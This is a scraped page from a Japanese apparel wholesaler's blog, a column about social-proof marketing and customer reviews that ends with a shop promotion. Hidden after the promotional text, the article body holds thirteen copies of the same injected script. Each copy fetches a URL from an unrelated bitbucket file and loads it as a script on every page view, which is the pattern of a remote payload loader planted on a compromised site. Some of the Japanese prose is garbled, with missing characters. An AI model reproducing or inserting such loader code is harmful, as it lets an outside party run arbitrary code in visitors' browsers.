	<li><a href="https://satoyasu.net/contact/">お問い合わせ</a></li>
	<li><a href="https://satoyasu.net/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b%e3%80%80recruit/">お問い合わせ 採用専用</a></li>
</ul>
</li>
</ul>
								<div id="head_search_btn" class="pt-A-bg">
					<p class="pt-A"></p>
				</div>
				<div class="head_search_wrap">
					<div class="flex_cont">
						<form action="https://satoyasu.net/" method="get" id="head_searchform">
							<input id="head_words" type="text" name="s" placeholder="テキストを入力して検索" />
							<input id="head_searchBtn" type="submit" name="searchBtn" value="&#xf4a5;" />
						</form>
					</div>
				</div>
							</nav>
		</header>
<div id="single_area">
<div class="bread_area">
	<div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
		<!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to 佐藤安商店 公式サイト." href="https://satoyasu.net" class="home" ><span property="name">ホーム</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the コラム category archives." href="https://satoyasu.net/category/column/" class="taxonomy category" ><span property="name">コラム</span></a><meta property="position" content="2"></span> &gt; <span class="post post-post current-item">Bar集客の成功キッカケから考えるレディースアパレルの仕入れ・ＯＥＭのポイント</span>	</div>
</div>
<!--▼▼▼▼コンテンツエリア▼▼▼▼-->
<div class="inner cf">
	<main id="single_cont">
		<article class="single_box post_single">
			
			<header class="single_head">
				<h1 class="single_title">Bar集客の成功キッカケから考えるレディースアパレルの仕入れ・ＯＥＭのポイント</h1>
				<time class="day_entry">
					<span>公開日</span>：2022.05.11					&ensp;/&ensp;<span>最終更新日</span>：2024.10.31				</time>
				<p class="cat_entry"><a href="https://satoyasu.net/category/column/" rel="tag">コラム</a></p>
				<div class='wp_social_bookmarking_light'>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://satoyasu.net/column/23545/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://satoyasu.net/column/23545/" data-text="Bar集客の成功キッカケから考えるレディースアパレルの仕入れ・ＯＥＭのポイント">Tweet</a></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?Bar%E9%9B%86%E5%AE%A2%E3%81%AE%E6%88%90%E5%8A%9F%E3%82%AD%E3%83%83%E3%82%AB%E3%82%B1%E3%81%8B%E3%82%89%E8%80%83%E3%81%88%E3%82%8B%E3%83%AC%E3%83%87%E3%82%A3%E3%83%BC%E3%82%B9%E3%82%A2%E3%83%91%E3%83%AC%E3%83%AB%E3%81%AE%E4%BB%95%E5%85%A5%E3%82%8C%E3%83%BB%EF%BC%AF%EF%BC%A5%EF%BC%AD%E3%81%AE%E3%83%9D%E3%82%A4%E3%83%B3%E3%83%88%0D%0Ahttps%3A%2F%2Fsatoyasu.net%2Fcolumn%2F23545%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://satoyasu.net/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div>        <div class="wsbl_pocket"><a href="https://getpocket.com/save" class="pocket-btn" data-lang="en" data-save-url="https://satoyasu.net/column/23545/" data-pocket-count="none" data-pocket-align="left" >Pocket</a><script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script></div></div>
<br class='wp_social_bookmarking_light_clear' />
			</header>
			<section class="single_text the_text">
				<p>「最初はリピーターの人がいたんですけど、途中からやっぱり減ってきて。</p>
<p>最終的に新規取らないといけないって思ったんですけど、あることをきっかけに集客がうまくいき出したんです」</p>
<p>これは、先日、お客さんにインタビューした時の話です。</p>
<p>インタビューの内容は、新商品を開発する目的で行ったのですが、商品開発の話はほどほどに、最終的に集客の話になりました。</p>
<p>そこで聞いた話が、集客する上で重要な話だったので、今日のメルマガでお伝えしようと思います。</p>
<p>&nbsp;</p>
<p>
<img loading="lazy" class="aligncenter size-full wp-image-23544 colorbox-23545" src="https://satoyasu.net/wp-content/uploads/2022/05/218121ce4c9b9c7a2dad648bcb7881da.jpg" alt="" width="900" height="675" srcset="https://satoyasu.net/wp-content/uploads/2022/05/218121ce4c9b9c7a2dad648bcb7881da.jpg 900w, https://satoyasu.net/wp-content/uploads/2022/05/218121ce4c9b9c7a2dad648bcb7881da-300x225.jpg 300w, https://satoyasu.net/wp-content/uploads/2022/05/218121ce4c9b9c7a2dad648bcb7881da-768x576.jpg 768w, https://satoyasu.net/wp-content/uploads/2022/05/218121ce4c9b9c7a2dad648bcb7881da-648x486.jpg 648w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<p>&nbsp;</p>
<p>
そのかたは、飲食店の方で「Bar」を経営されていらっしゃいます。</p>
<p>元々、色んなBarではたら かれていたそうで、3店舗目のお店が、倒産してしまって、次の店をどうしようか？って思った時に、自身で店舗を開こうと思ったとか。</p>
<p>これまで店で働いてきた経験から、間違ったことをしなければうまくいくのではないか？と思って、店舗を立ち上げ。</p>
<p>最は、今まで店舗に来てくれるものの、途中から離れてしまう。リピートしてくれなくなる。</p>
<p>そんな時に、新規集客しないといけないな。と思ったそう。その時に、お客さんと話していたヒョンなことから、集客がうまくいき始めたみたいなんです。</p>
<p>その話をする前に、、、</p>
<p>&nbsp;</p>
<div id="ez-toc-container" class="ez-toc-v2_0_17 counter-hierarchy counter-decimal ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">目次</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-1" href="#%E7%9C%81%E3%82%A8%E3%83%8D%E3%82%92%E6%8E%A8%E9%80%B2%E3%81%99%E3%82%8B%E7%82%BA%E3%81%AE%E5%AE%9F%E9%A8%93" title="省エネを推進する為の実験">省エネを推進する為の実験</a><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-2" href="#1%E5%AE%B6%E8%A8%88%E3%81%AE%E7%AF%80%E7%B4%84" title="
1.家計の節約">
1.家計の節約</a></li><li class="ez-toc-page-1 ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-3" href="#2%E7%92%B0%E5%A2%83%E4%BF%9D%E8%AD%B7" title="
2.環境保護">
2.環境保護</a></li><li class="ez-toc-page-1 ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-4" href="#3%E7%A4%BE%E4%BC%9A%E7%9A%84%E8%B2%AC%E4%BB%BB%E3%81%AE%E4%BF%83%E9%80%B2" title="
3.社会的責任の促進">
3.社会的責任の促進</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-5" href="#%E3%81%A9%E3%82%8C%E3%82%82%E5%85%A8%E3%81%8F%E5%8A%B9%E6%9E%9C%E3%81%8C%E3%81%AA%E3%81%84%EF%BC%81" title="どれも全く効果がない！">どれも全く効果がない！</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-6" href="#Bar%E3%81%AE%E9%9B%86%E5%AE%A2%E3%81%8C%E3%81%86%E3%81%BE%E3%81%8F%E3%81%84%E3%81%A3%E3%81%9F%E7%90%86%E7%94%B1" title="Barの集客がうまくいった理由">Barの集客がうまくいった理由</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-7" href="#%E5%95%86%E5%93%81%E3%81%AE%E3%83%AC%E3%83%93%E3%83%A5%E3%83%BC%E3%82%92%E5%87%BA%E3%81%9D%E3%81%86" title="商品のレビューを出そう">商品のレビューを出そう</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-8" href="#%E7%B7%A8%E9%9B%86%E8%A8%98" title="編集記">編集記</a></li></ul></nav></div>
<h3><span class="ez-toc-section" id="%E7%9C%81%E3%82%A8%E3%83%8D%E3%82%92%E6%8E%A8%E9%80%B2%E3%81%99%E3%82%8B%E7%82%BA%E3%81%AE%E5%AE%9F%E9%A8%93"></span><span class="deco_A">省エネを推進する為の実験</span><span class="ez-toc-section-end"></span></h3>
<p>&nbsp;</p>
<p>飲食店の集客がうまくいった話の前に、ある実験についてお伝えしようと思います。</p>
<p>というのも、この実験の内容でわかったことと、集客がうまくいったことには、ある共通点があるからです。</p>
<p>どんな実験をしたのか？というと、省エネの推進のために、学院生が地元の家庭1軒1軒訪問し、省エネ促進のメッセージを届けて回ったんです。</p>
<p>やり方としては、ホテルの「起こさないでください」のプレートみたいなものを作って、玄関にかけて行ったんです。</p>
<p>どのメッセージがうまくいくのか？実験するために、3つのメッセージが使われました。</p>
<p>1.家計の節約</p>
<p>2.環境保護</p>
<p>3.社会的責任の促進</p>
<p>の3つ。</p>
<p>さて、いったいどれが最も省エネ促進に効果があったのでしょうか？ぜひ考えてみてくださいね。</p>
<p>実際に、どんなメッセージが使われていたのか？というと、、、</p>
<h4><span class="ez-toc-section" id="1%E5%AE%B6%E8%A8%88%E3%81%AE%E7%AF%80%E7%B4%84"></span>
<span class="deco_C">1.家計の節約</span><span class="ez-toc-section-end"></span></h4>
<p>
夏はもうすぐそこ。今こそ計の光熱費を見直すチャンスで。</p>
<p>のはうっ節約をしますか？エ アコンをやめて扇風機を使いましょう。</p>
<p>なぜって？カリフォルニア州立大学サンマルコス校の調査結果によると、夏の間、エアコンの代わりに扇風機を使うことで、</p>
<p>1ヶ月あたり最大5400円まで節約できることがわかっています。</p>
<h4><span class="ez-toc-section" id="2%E7%92%B0%E5%A2%83%E4%BF%9D%E8%AD%B7"></span>
<span class="deco_C">2.環境保護</span><span class="ez-toc-section-end"></span></h4>
<p>
省エネで環境を守りましょう。夏はすぐそこ。今こそ温室効果ガスを減らすチャンスです。</p>
<p>この夏あなたはどんなふうに環境保護に取り組みますか？エアコンを消して扇風機を使いましょう！</p>
<p>なぜって？カリフォルニア州立大学サンマルコス校の調査結果によると、夏の間、エコンの代わりに扇風機を使うことで、</p>
<p>118ロの室効ガス排出抑えれることがわかっています。エアコンをやめて、扇風機を！環境に優しい選択です。</p>
<h4><span class="ez-toc-section" id="3%E7%A4%BE%E4%BC%9A%E7%9A%84%E8%B2%AC%E4%BB%BB%E3%81%AE%E4%BF%83%E9%80%B2"></span>
<span class="deco_C">3.社会的責任の促進</span><span class="ez-toc-section-end"></span></h4>
<p>
夏はすぐそこ。今こそ力を合わせて省エネを。未来の世代のために、あなたはどうエネルギーを守りますか？</p>
<p>エアコンをやめて扇風機を使いましょう。なぜって？カ リフォルニア州立大学サンマルコス校の調査結果によると、夏の間、</p>
<p>エアコンの代わりに扇風機を使うことで、1ヶ月の電気需要を29%削減できることがわかっています！</p>
<p>エアコンをやめて扇風機を。社会的責任に基づく選択です。</p>
<p>さて、いったどれが最も省エネ促進に効果があったのでしょう？</p>
<p>家計の節約でしょうか？環境保護でしょうか？それとも、社会的責任を伝えることが効果があったでしょうか？</p>
<p>実験の前では、1番効果があるのは、環境保護のメッセージだろうというのが大方の予想でした。</p>
<p>今だったら、SDGsもありますし、環境についてのメッ セージが効果あるだろうと。</p>
<p>実際に、住宅世帯の電気使用料を計測した結果。驚くことがわかりました。それは、、、</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="%E3%81%A9%E3%82%8C%E3%82%82%E5%85%A8%E3%81%8F%E5%8A%B9%E6%9E%9C%E3%81%8C%E3%81%AA%E3%81%84%EF%BC%81"></span><span class="deco_A">どれも全く効果がない！</span><span class="ez-toc-section-end"></span></h3>
<p>&nbsp;</p>
<p>実際に調べてみると、どのメッセージも効果はなかった。</p>
<p>どんなメッセージを届けられても、人は省エネをやろうとも思わなかった。</p>
<p>そして、結果は変らなかっ。</p>
<p>の実験は続きあって4つ目のッセージを届けた。</p>
<p>これまでのメッセージは、なぜ省エネをしたほうがいいのか？という、省エネをしたほうがいい理由について伝えていたが、</p>
<p>4つ目のメッセージはこれまでと違うメッセージだった。</p>
<p>どんなメッセージか？というと、、、</p>
<p>=====================</p>
<p>調査によると、お住まいの地域では77%の住民の皆さんが夏の間にエアコンをやめて扇風機を使用しています。</p>
<p>
お宅でもエアコンを切って、扇風機を使いましょう。</p>
<p>=====================</p>
<p>という、その地域の人はみんなやってますよ。という社会的規範を強調するメッセージを伝えた。</p>
<p>結果はどうだったか？というと、メッセージを受け取った家庭の電力使用量はかなり減少した。</p>
<p>さらには、このメッセージが最後に届けられてから数週間経った後でも、節電は続いていた。</p>
<p>単純に、みんながやってる。ということを伝えるだけで、それを受け取った人も、節電を始めた。</p>
<p>これをビジネスに活かすにはどうすればいい？それが、バーの集客でうまく行ったのとつながるのですが、、、</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Bar%E3%81%AE%E9%9B%86%E5%AE%A2%E3%81%8C%E3%81%86%E3%81%BE%E3%81%8F%E3%81%84%E3%81%A3%E3%81%9F%E7%90%86%E7%94%B1"></span><span class="deco_A">Barの集客がうまくいった理由</span><span class="ez-toc-section-end"></span></h3>
<p>&nbsp;</p>
<p>Barの集客がうまくいった理由。それは、ネットにレビューを載せたことがきっかけでした。</p>
<p>元々サイトはったのですが、変な人に悪いカキコミをされたようで、それをお客さんが教えてくれたと。</p>
<p>じゃあそのカキミをなくるように実際に使ってくれる人に、店のレビューを書いてもらうようにしました。</p>
<p>そうすると、徐々にお客さんが増えてきて、新規も増えるし、いいお客さんも増えていく。</p>
<p>Barではお客さんと話するので、「なんでウチに来てくれたんですか？」と聞くと、多くの人が、ネットのレビューをみてきたと。</p>
<p>近くに2軒目のバーにいきたいけど、どこ行こうか？と探した 時に、ネットで評価が良かったのと、コメントがあった。</p>
<p>みんなここに行ってるみたいだったので、ここに来ました。」という人が多かったそう。</p>
<p>狙ってレビューを出したわけではなく、元々は悪いカキコミをなんとかしたいと思って始めたお店のレビュが、集客にがっいわで。</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="%E5%95%86%E5%93%81%E3%81%AE%E3%83%AC%E3%83%93%E3%83%A5%E3%83%BC%E3%82%92%E5%87%BA%E3%81%9D%E3%81%86"></span><span class="deco_A">商品のレビューを出そう</span><span class="ez-toc-section-end"></span></h3>
<p>&nbsp;</p>
<p>あなたの会社で商品のレビューがないなら、つけよう。そして、みんなが使っているということをきちんと伝えよう。</p>
<p>いい商品と伝えるのではなく、これまで1万人以上が使ってくれてる商品です。と伝えよう。そして、1万人以上の人が、コメントしてる内容を開示しよう。</p>
<p>相手を説得するためのメッセージよりも、みんなが使っているメッセージを出す方が簡単ですし、お客さんに行動を起こしやすいですからね。</p>
<p>あなたの商品をたくさんの人が使ってるとを伝えられないだろうか？</p>
<p>レビューはないか？考えてみよう。</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="%E7%B7%A8%E9%9B%86%E8%A8%98"></span><span class="deco_A">編集記</span><span class="ez-toc-section-end"></span></h3>
<p>
本日も最後までコラムを読んでいただいてありがとうございました。</p>
<p>みんな○○なので私も△△してみよう。</p>
<p>この心理について、とても理解できました。</p>
<p>弊社のネットSHOPの本店を開設した際に、店舗の信用がないため、購入につながっていませんでした。</p>
<p>そこで集客施策だけでなく、レビューを集める施策も同時に行い始めました。</p>
<p>レビューを集めることはとても難しく、なかなか増えていきません。</p>
<p>以前、楽天市場でレビュー投稿を不正に煽って、社会問題になったこと記憶に新しいところです。</p>
<p>弊社の商品はネットでも仕入れることができます。</p>
<p>前は「Satoyasu.Co　Direct」です。メーカー直卸サイトです。</p>
<p>現在300社以上の企業様にご利用いただいております。</p>
<p>商品は午前中までにご注文をいただくと、当日発送いたします。</p>
<p>また発注ミニマムはありません。</p>
<p>このサービスでご利用のお取引先様は、在庫コントロールがしやすくキャッシュフローの改善になったと好評を</p>
<p>いただいています。</p>
<p>下記のバナーをクリックいただきまして、SHOPをチェックしてみてください。</p>
<p>会員登録は無料です。</p>
<p>会員登録をしていただくと、卸売り価格をみることができます。</p>
<p><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
			</section><!--END blog_text-->

									<!--告知-->
<div class="announce_area">

	
	<section class="announce_cont box-shadow1">
		
		
		
		
		
				<div class="cont5">
			<a class="box-shadow1 pt-A-bg" href="https://satoyasu.bcart.jp/list.php?b_id=10" target="_blank">
				<span>Satoyasu Co.Directで仕入れ（法人様専用）</span>
			</a>
		</div>
	
		
		
			</section>
	
	<section class="announce_cont box-shadow1">
		
		
		
		
		
				<div class="cont5">
			<a class="box-shadow1 pt-A-bg" href="https://www.superdelivery.com/p/do/dpsl/120964/?so=newly" target="_blank">
				<span>SuperDeliveryで仕入れ(法人様専用)</span>
			</a>
		</div>
	
		
		
			</section>
	

	
	<section class="announce_cont box-shadow1">
				<h2 class="announce_cont_title"><span>仕入れやOEMのご相談は（株）佐藤安商店まで</span></h2>
	
				<div class="cont1 cf">
			<p class="img_box imgwrap"><img src="https://satoyasu.net/wp-content/uploads/2021/06/rocknwool-1VOtJMtghZ0-unsplash.jpg" alt="仕入れやOEMのご相談はこちら"></p>
			<p class="txt">大人の女性に新しい価値を提供する総合プロデュースメーカーとして、洋服の企画・販売をするだけでなく、長年の経験を活かし、生地の開発から販売方法のご提案まで、幅広いニーズにお応えしております。</p>
		</div>
	
		
				<div class="cont3">
			<div class="tel_box">
				<p class="tel_number">
					<a href="tel:086-241-7177">086-241-7177					</a>
				</p>
				<p class="tel_txt">【電話受付】10:00～17:00<br />
【定休日】土日祝<br />
【担当者】営業部；國安/成宮/迫田</p>
			</div>
		</div>
	
		
		
		
		
			</section>
	
</div><!--END announce_area-->
			
			<!--Auther-->
						
			
			<div class="comments_area">
				
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">コメントは受け付けていません。</p>

	
			</div>

			<div class='wp_social_bookmarking_light'>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://satoyasu.net/column/23545/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://satoyasu.net/column/23545/" data-text="Bar集客の成功キッカケから考えるレディースアパレルの仕入れ・ＯＥＭのポイント">Tweet</a></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?Bar%E9%9B%86%E5%AE%A2%E3%81%AE%E6%88%90%E5%8A%9F%E3%82%AD%E3%83%83%E3%82%AB%E3%82%B1%E3%81%8B%E3%82%89%E8%80%83%E3%81%88%E3%82%8B%E3%83%AC%E3%83%87%E3%82%A3%E3%83%BC%E3%82%B9%E3%82%A2%E3%83%91%E3%83%AC%E3%83%AB%E3%81%AE%E4%BB%95%E5%85%A5%E3%82%8C%E3%83%BB%EF%BC%AF%EF%BC%A5%EF%BC%AD%E3%81%AE%E3%83%9D%E3%82%A4%E3%83%B3%E3%83%88%0D%0Ahttps%3A%2F%2Fsatoyasu.net%2Fcolumn%2F23545%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://satoyasu.net/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div>        <div class="wsbl_pocket"><a href="https://getpocket.com/save" class="pocket-btn" data-lang="en" data-save-url="https://satoyasu.net/column/23545/" data-pocket-count="none" data-pocket-align="left" >Pocket</a><script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script></div></div>
<br class='wp_social_bookmarking_light_clear' />

			
									<div class="pn_pager on">
				<div class="pre_p">
					<p>前の記事へ</p><div class="txt_l"><span>«</span> <a href="https://satoyasu.net/column/23541/" rel="prev">大富豪のちょっと”意外な”共通点から考えるレディースアパレルの仕入れ・ＯＥＭのポイント</a></div>				</div>
				<div class="next_p">
					<p>次の記事へ</p><div class="txt_r"><a href="https://satoyasu.net/column/23556/" rel="next">調査レポート：個別相談で売る方法から考えるレディースアパレルの仕入れ・ＯＥＭのポイント</a> <span>»</span></div>				</div>
			</div>
			
					</article><!--end blog_box-->

		<script type="application/ld+json">
			{
				"@context": "http://schema.org",
				"@type": "BlogPosting",
				"mainEntityOfPage":{
				"@type":"WebPage",
				"@id":"https://satoyasu.net/column/23545/"
			},
			"headline":"Bar集客の成功キッカケから考えるレディースアパレルの仕入れ・ＯＥＭのポイント",
			"image": [
				""
			],
			"datePublished": "2022-05-11T08:30:06+09:00",
			"dateModified": "2024-10-31T00:09:54+09:00",
			"author": {
			"@type": "Person", //組織の場合は"Organization"と記入
				"name": "佐藤栄助"
			},
			"publisher": {
				"@type": "Person", //個人の場合は"Person"と記入
				"name": "株式会社佐藤安商店",
				"logo": {
					"@type": "ImageObject",
					"url": "https://satoyasu.net/wp-content/uploads/2021/02/logo.png"
				}
			},
			"description": "「最初はリピーターの人がいたんですけど、途中からやっぱり減ってきて。 最終的に新規取らないといけないって思ったんですけど、あることをきっかけに集客がうまくいき出したんです」 これは、先日、お客さんにインタビューした時の話…"
			}
		</script>
	</main>

	<aside id="side_bar">
	<div id="secondary">
		<aside class="side_search_form">
			<form action="https://satoyasu.net/" method="get" id="searchform2">
	<input id="keywords2" type="text" name="s" id="site_search" placeholder="こちらから検索" />
	<input id="searchBtn2" type="submit" name="searchBtn2" value="&#xf2f5;" />
</form>		</aside>
		<aside class="side_popular_area">
			<h4 class="side_cont_title">人気記事</h4>
			<ul class="side_list">
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/blog/22268/" title="メッキアクセサリーのお手入れ方法は？メッキの魅力も紹介">
													<img width="870" height="580" src="https://satoyasu.net/wp-content/uploads/2021/11/photo-1586878340978-f9ca47ad7d72.jpeg" class="attachment-full size-full colorbox-22268  wp-post-image" alt="手入れされた金メッキアクセサリー" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/11/photo-1586878340978-f9ca47ad7d72.jpeg 870w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1586878340978-f9ca47ad7d72-300x200.jpeg 300w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1586878340978-f9ca47ad7d72-768x512.jpeg 768w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1586878340978-f9ca47ad7d72-648x432.jpeg 648w" sizes="(max-width: 870px) 100vw, 870px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/blog/22268/">
																メッキアクセサリーのお手入れ方法は？メッキの魅力も紹介															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/blog/" rel="tag">BLOG</a>						</p>
					</div>
					<span class="number">
						01					</span>
				</li>
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/blog/22652/" title="デニムのメンズ・レディースの違いとは？見分け方のポイントを紹介">
													<img width="1920" height="1280" src="https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920.jpg" class="attachment-full size-full colorbox-22652  wp-post-image" alt="メンズサイズとレディースサイズのデニム" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920.jpg 1920w, https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920-300x200.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920-960x640.jpg 960w, https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920-768x512.jpg 768w, https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920-1536x1024.jpg 1536w, https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920-648x432.jpg 648w" sizes="(max-width: 1920px) 100vw, 1920px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/blog/22652/">
																デニムのメンズ・レディースの違いとは？見分け方のポイ…															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/blog/" rel="tag">BLOG</a>						</p>
					</div>
					<span class="number">
						02					</span>
				</li>
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/blog/22641/" title="デニムをカッコよく着こなす裾の長さのトレンドは？裾の種類も紹介">
													<img width="2560" height="1701" src="https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1.jpg" class="attachment-full size-full colorbox-22641  wp-post-image" alt="裾をロールアップさせたデニム" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1.jpg 2560w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-300x199.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-960x638.jpg 960w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-768x510.jpg 768w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-1536x1021.jpg 1536w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-2048x1361.jpg 2048w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-648x431.jpg 648w" sizes="(max-width: 2560px) 100vw, 2560px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/blog/22641/">
																デニムをカッコよく着こなす裾の長さのトレンドは？裾の…															</a>
						</p>
						<p class="cat_box">
